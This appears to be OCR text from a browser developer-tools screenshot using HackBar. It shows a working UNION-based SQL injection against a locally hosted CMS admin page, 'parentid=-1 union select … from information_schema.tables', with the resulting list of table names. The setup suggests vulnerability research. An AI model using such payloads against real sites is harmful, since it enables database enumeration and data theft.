 esp_admin_member,esp_admin_powergroup,esp_bbs,esp_bbs_content,esp_bbs_label,esp_bbs_typelist,esp_calling,esp_city,esp_config,esp_document,esp_document_album,esp_docum
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 2
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://127.0.0.1/cms/adminsoft/index.php?point=basebook&archive=citylist&action=citylist&parentid=-1 union select 1,2,group_concat(table_name),4,5 from information_schema.tables where
table_schema=0x657370636D73
Split URL